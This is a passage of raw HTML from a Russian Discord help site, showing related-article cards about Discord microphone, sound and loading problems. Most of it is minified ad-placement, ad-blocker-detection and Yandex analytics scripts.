                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/problemy/ne-rabotaet-mikrofon-windows-10-v-diskorde/" rel="bookmark" >Почему на Виндовс 10 в Discord перестал работать микрофон</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Дискорд — популярный мессенджер, содержащий в себе все необходимые инструменты для комфортных диалогов с	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-2856" class="post-card post-2856 post type-post status-publish format-standard has-post-thumbnail  category-problemy">

    <div class="post-card__image">
        <a href="https://discordik.ru/problemy/diskord-otzyvy-o-programme/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/diskord-otzyvy-o-programme-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Проблемы</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/problemy/diskord-otzyvy-o-programme/" rel="bookmark" >Реальные отзывы о программе Discord</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Discord – популярный бесплатный мессенджер, заточенный под использование в кругах геймеров и школьников в	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-2850" class="post-card post-2850 post type-post status-publish format-standard has-post-thumbnail  category-problemy">

    <div class="post-card__image">
        <a href="https://discordik.ru/problemy/net-zvuka-v-diskorde/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/net-zvuka-v-diskorde-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Проблемы</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/problemy/net-zvuka-v-diskorde/" rel="bookmark" >Почему при демонстрации экрана в Discord нет звуков</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Организация обмена голосовыми сообщениями между пользователями – основная функция программы Discord. С возникновением опции	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-2724" class="post-card post-2724 post type-post status-publish format-standard has-post-thumbnail  category-problemy">

    <div class="post-card__image">
        <a href="https://discordik.ru/problemy/beskonechnaya-zagruzka-diskord/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/beskonechnaya-zagruzka-diskord-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Проблемы</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/problemy/beskonechnaya-zagruzka-diskord/" rel="bookmark" >Что делать при бесконечном подключении в Discord</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Discord завоевал популярность благодаря осовремененной концепции, надёжности в работе и дополнительным функциям: многофункциональная настройка	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        <div class="b-r b-r--after-related"><!-- Yandex.RTB R-A-754877-3 -->
<div id="yandex_rtb_R-A-754877-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-754877-3",
                renderTo: "yandex_rtb_R-A-754877-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

    <meta itemprop="author" content="Artur">
    <meta itemprop="datePublished" content="2021-01-29T11:47:58+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/problemy/the-user-is-banned-from-this-guild-discord/" content="Как решить ошибку в Дискорд The user is banned from this guild">
<meta itemprop="dateModified" content="2021-01-29">
<meta itemprop="datePublished" content="2021-01-29T11:47:58+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_5694" action="https://discordik.ru/" class="search-form">
    <label class="screen-reader-text" for="s_5694">Поиск: </label>
    <input type="text" value="" name="s" id="s_5694" class="search-form__text">
    <button type="submit" id="searchsubmit_5694" class="search-form__submit"></button>
</form></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2174847-1 --></p>
<div id="yandex_rtb_R-A-2174847-1"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2174847-1',
    blockId: 'R-A-2174847-1'
  })
})</script></p>
</div>
		</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Discord
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71518777, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71518777" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script  src='https://discordik.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/discordik.ru\/wp-admin\/admin-ajax.php","nonce":"9654d59bb4"};
/* ]]> */
</script>
<script  src='https://discordik.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0' id='root-scripts-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script>
<script  src='https://discordik.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script  src='https://discordik.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 